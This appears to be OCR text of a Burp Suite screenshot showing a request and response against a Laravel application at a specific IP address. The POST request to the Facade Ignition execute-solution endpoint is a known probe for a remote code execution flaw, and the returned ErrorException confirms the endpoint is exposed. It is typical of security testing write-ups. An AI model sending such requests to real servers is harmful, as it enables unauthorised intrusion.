 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 123.56.181.14:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XSRF-TOKEN=
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 169
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":"xxxx"
18 }
19 }
20
21
Response
Pretty Raw Hex Render \n
/var/www/
ErrorException
file_get_contents(xxxx):
failed to open stream: No
such file or directory
http://123.56.181.14:8080/_ignition/execute-
solution
Stack trace Request App Us Share
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
37 Illuminate\Foundation\Bootstrap\HandleExceptions :75
1 unknown frame
34 vendor frames...